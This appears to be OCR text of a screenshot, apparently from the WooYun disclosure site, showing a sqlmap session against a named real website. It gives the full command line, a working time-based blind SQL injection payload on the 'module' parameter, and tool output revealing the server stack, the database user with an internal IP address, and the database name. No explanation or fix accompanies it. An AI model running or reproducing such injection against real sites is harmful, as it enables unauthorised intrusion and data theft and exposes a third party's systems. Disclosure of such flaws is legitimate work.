 sqlmap-nsfocus - sqlmap.py -u "www.igo180.com/search/?module=news&title=1" --random-agent --risk ...
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: module=news' AND SLEEP(5) AND 'MZsH'='MZsH&title=1
---
[15:16:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[15:16:21] [INFO] fetching current user
[15:16:23] [INFO] retrieved: crjweb2015@10.168.168.179
current user:    'crjweb2015@10.168.168.179'
[15:16:23] [INFO] fetching current database
[15:16:27] [INFO] retrieved: crjweb2015
current database:    'crjweb2015'
[15:16:27] [INFO] testing if current user is DBA
[15:16:29] [INFO] fetching current user
current user is DBA:    None
[15:16:31] [INFO] fetched data logged to text files under 'F:\Python27\sqlmappro
ject-sqlmap-b5060c0\output\www.igo180.com'
[*] shutting down at 15:16:31
www.wooyun.org
搜狗拼音 半: